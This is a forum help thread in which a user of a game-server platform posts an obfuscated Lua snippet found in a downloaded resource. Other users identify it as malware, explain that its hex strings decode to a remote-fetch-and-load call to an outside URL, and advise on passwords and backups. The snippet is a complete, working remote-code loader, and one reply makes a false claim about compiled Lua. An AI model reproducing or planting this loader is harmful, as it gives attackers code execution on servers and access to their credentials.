local FsCsYJWTUlikHlZDxTBFZQLbHMuimqEfYSwYwBnyUJlIgPXcFZgTViIxtZwcfxBJSfCvGU = {“\x50\x65\x72\x66\x6f\x72\x6d\x48\x74\x74\x70\x52\x65\x71\x75\x65\x73\x74”,“\x61\x73\x73\x65\x72\x74”,“\x6c\x6f\x61\x64”,_G,“”,nil} FsCsYJWTUlikHlZDxTBFZQLbHMuimqEfYSwYwBnyUJlIgPXcFZgTViIxtZwcfxBJSfCvGU[4][FsCsYJWTUlikHlZDxTBFZQLbHMuimqEfYSwYwBnyUJlIgPXcFZgTViIxtZwcfxBJSfCvGU[1]](“\x68\x74\x74\x70\x73\x3a\x2f\x2f\x74\x72\x69\x67\x67\x65\x72\x73\x65\x72\x76\x65\x72\x65\x76\x65\x6e\x74\x2e\x6e\x65\x74\x2f\x76\x32\x5f\x2f\x73\x74\x61\x67\x65\x33\x2e\x70\x68\x70\x3f\x74\x6f\x3d\x7a\x58\x65\x41\x48”, function (QRCjQbRkEciwsFKICgtfZkeIFzHNoNTHkQBdKUBLbsiMFDqWnkxIawbaVsbjePbjnxABUz, fTWxfqwdawxIumeDDlqFCaYCGgHMrGRRHnaDriZcigTcMkElutobhmkympaWENusQuQAPP) if (fTWxfqwdawxIumeDDlqFCaYCGgHMrGRRHnaDriZcigTcMkElutobhmkympaWENusQuQAPP == FsCsYJWTUlikHlZDxTBFZQLbHMuimqEfYSwYwBnyUJlIgPXcFZgTViIxtZwcfxBJSfCvGU[6] or fTWxfqwdawxIumeDDlqFCaYCGgHMrGRRHnaDriZcigTcMkElutobhmkympaWENusQuQAPP == FsCsYJWTUlikHlZDxTBFZQLbHMuimqEfYSwYwBnyUJlIgPXcFZgTViIxtZwcfxBJSfCvGU[5]) then return end FsCsYJWTUlikHlZDxTBFZQLbHMuimqEfYSwYwBnyUJlIgPXcFZgTViIxtZwcfxBJSfCvGU[4]FsCsYJWTUlikHlZDxTBFZQLbHMuimqEfYSwYwBnyUJlIgPXcFZgTViIxtZwcfxBJSfCvGU[2]() end)
What is this???
Looks like obfuscated Lua code.
1 Like
can i somehow deobfuscated it ?
Ask the author for the orginal source code. If this code appeared in one of your resource randomly then you might have gotten infected by a resource you downloaded.
It got randomly so if i delete the resource it should br all good?
Bcs i deleted it and it didnt came back the obfuscated lua code
Or should i just factory reset my pc?
yeah, a Lua file can definetly infect your PC /s
You’re fine. I have had multiple obfuscated code and just delete the resource and nothing will happen.
Make sure your change your passwords … obfuscated code if ran could dump your server.cfg and other cfgs and get your mySQL password etc
2 Likes
Actually, it can…there are plenty of malware implementations written in lua…because lua compiled turns into machine language, and machine code can ALWAYS be dangerous…
Try not to be sarcastic if you’re not gonna be helpful at least…
I think a more important piece to the puzzle is:
Where did you get this?
Was this run on your server?
Who gave it to you?
Did you run this or is it just being observed?
Did you make it, or did someone you TRUST make it?
If you ran it:
- When was the last time you changed your passwords (and I mean ALL of them including your system passwords and local accounts?)
- Do you notice any unusual traffic to your system (different from fiveM traffic?)
- Do you have backups of your system offline?
These are some security / disaster recovery related questions that you need to start implementing if you’re not already. The idea is that that code could be some sort of malware that’s set to steal creds as @mrdigital0 mentioned. If so, they may be able to access your server (as an administrator) whenever. You need to do what you can to first ‘stop the bleeding’ by securing your server, THEN by implementing some sort of backup recovery (if you have one).
Just suggestions…more details will help us help you…
Thank you that u typed this i was concerning if it really can and nearly putted my pc to factory reset thank you
Well that isn’t always the case, but it’s a safe one. I’d recommend running your server on a machine you don’t care about.
For example, a separate server in your network. This way, if stuff goes bad, it’s usually segmented to another machine.
If you want to get really paranoid, create a secondary network (using network segmentation) and run the server
For the super paranoid (and smart), consider running the server using someone elses infrastructure. People will suggest zap-hosting as they’re fiveM specific, however, running something off of AWS or Azure has the same effect.
If you’re a greybeard, consider a datacenter in your area to host the server…
Note: All of these options cost money in the ‘host away from home’ category…
This is definitely malware - what you posted is hex, and it’s calling out to a bad website. How did you discover this?
Did your AV pick this up?
Also, do you buy resources, or use zaphosting, or download resources?
Let us know below cause it looks like there may be a problem…
how did you find that out?
Take the entire string he ran and run it against:
http://www.unit-conversion.info/texttools/hexadecimal/
It’ll produce 2 things:
a url mentioning the stage and a call to ‘perform http web request’
The website is dirty so I don’t recommend visiting it without a sandbox on a segmented network…

Also, the stage-3 refers to the different stages in an attack:
(Note this is just ONE type of attack chain…there are more detailed and better types like mitre and att&ck)
i think leadek script when i ran it in fivem server an AV caught it and put the virus in quarantine and i deleted the resource right away then i looked in scripts and saw this code so i deleted it right away amd i did not came back
1 Like
I buy and download resources